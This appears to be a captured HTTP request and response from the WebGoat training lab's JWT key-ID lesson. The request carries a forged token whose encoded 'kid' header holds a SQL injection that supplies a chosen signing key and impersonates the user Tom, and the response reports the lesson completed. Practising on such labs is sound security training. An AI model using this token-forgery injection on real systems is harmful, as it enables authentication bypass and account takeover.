 Request
Pretty Raw Hex
\n
1 POST /WebGoat/JWT/kid/delete?token=
eyJ0eXAiOiJKV1QiLCJraWQiOiJzb21ldGhpbmdfZWxzZScgVU5JT04gU0VMRUNUICdibV
YzWDJ0bGVRPT0nIEZST00gSU5GT1JNQVRJT05fU0NIRU1BLlNZU1RFTV9VU0VSUzsgLS0i
LCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiO
jE1MjQyMTA5MDQsImV4cCI6OTk5OTk5OTk5OSwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWI
iOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlY
mdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.6xrHNuiyFPDXlrkkZgmDRb4lKD7UNA068FV
7eSXQUTY HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 05 Sep 2024 21:38:04 GMT
5 Content-Length: 200
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment."
,
10 "output":null,
11 "assignment":"JWTHeaderKIDEndpoint",
12 "attemptWasMade":true
13 }